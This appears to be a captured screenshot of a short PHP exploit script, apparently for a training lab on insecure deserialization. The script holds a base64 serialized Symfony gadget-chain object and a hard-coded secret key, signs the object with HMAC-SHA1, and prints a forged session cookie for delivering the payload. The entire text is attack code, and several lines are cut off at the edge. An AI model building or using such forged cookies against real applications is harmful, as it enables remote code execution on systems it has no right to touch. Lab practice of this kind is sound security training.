 GNU nano 6.2 lab_prebuilt_gadget.php
<?php
$object = "Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYXB0ZXIiOjI6e3M6NTc6IgBTeW1mb255XENvb
$secretKey = "hgtysbfvvhby6l6ribb4y9yepxoz6cpw";
$cookie = urlencode('{"token":"' . $object . '","sig_hmac_sha1":"' . hash_hmac('sha1', $object, $secretKey) . '"
echo $cookie;
?>